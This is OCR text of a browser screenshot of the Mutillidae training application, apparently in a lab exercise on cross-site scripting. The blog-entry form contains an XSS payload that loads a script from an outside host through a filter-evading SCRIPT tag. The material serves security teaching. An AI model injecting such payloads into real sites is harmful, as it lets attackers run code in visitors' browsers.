 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.247.130/mutillidae/index.php?page=add-to-your-blog.php
Google
S
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
http://192.168.247...-to-your-blog.php
Mutillidae: Hack, Learn, Secure, Have Fun!!!
You are logged in as user
Version 1.3
User Account
Core Controls
Home
Register
Login
Logout
Toggle hints
Setup/reset the
DB
Show log
Credits
A1 - Cross Site
Scripting (XSS)
Add to your blog
View someone's
Add to your blog
Welcome to your blog, leave an entry. Login, or you will be listed as "anonymous":
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
Submit
Entries:
Done
Apache/2.2.12 ...
192.168.247.130
Js J F SL I Css